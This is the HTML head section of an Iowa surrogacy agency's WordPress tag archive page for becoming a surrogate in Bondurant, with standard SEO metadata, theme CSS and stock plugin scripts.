

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iowasurrogacy.com/tag/become-a-surrogate-in-bondurant-ia/
body_size: 98551
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://iowasurrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://iowasurrogacy.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://iowasurrogacy.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate in Bondurant IA Archives - Surrogacy Agency in Iowa</title>
	<link rel="canonical" href="https://iowasurrogacy.com/tag/become-a-surrogate-in-bondurant-ia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate in Bondurant IA Archives - Surrogacy Agency in Iowa" />
	<meta property="og:url" content="https://iowasurrogacy.com/tag/become-a-surrogate-in-bondurant-ia/" />
	<meta property="og:site_name" content="Surrogacy Agency in Iowa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://iowasurrogacy.com/tag/become-a-surrogate-in-bondurant-ia/","url":"https://iowasurrogacy.com/tag/become-a-surrogate-in-bondurant-ia/","name":"Become a Surrogate in Bondurant IA Archives - Surrogacy Agency in Iowa","isPartOf":{"@id":"https://iowasurrogacy.com/#website"},"breadcrumb":{"@id":"https://iowasurrogacy.com/tag/become-a-surrogate-in-bondurant-ia/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://iowasurrogacy.com/tag/become-a-surrogate-in-bondurant-ia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iowasurrogacy.com/"},{"@type":"ListItem","position":2,"name":"Become a Surrogate in Bondurant IA"}]},{"@type":"WebSite","@id":"https://iowasurrogacy.com/#website","url":"https://iowasurrogacy.com/","name":"Surrogacy Agency in Iowa","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iowasurrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Iowa &raquo; Feed" href="https://iowasurrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Iowa &raquo; Comments Feed" href="https://iowasurrogacy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Iowa &raquo; Become a Surrogate in Bondurant IA Tag Feed" href="https://iowasurrogacy.com/tag/become-a-surrogate-in-bondurant-ia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iowasurrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=355e13ee45d9841748c64aaab72529f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://iowasurrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://iowasurrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://iowasurrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://iowasurrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://iowasurrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://iowasurrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://iowasurrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.9.4/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"2809048b3d","ajaxurl":"https:\/\/iowasurrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=355e13ee45d9841748c64aaab72529f5" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://iowasurrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iowasurrogacy.com/wp-json/wp/v2/tags/1838" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://iowasurrogacy.com/?custom-css=6b28f5f071" /><!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://iowasurrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
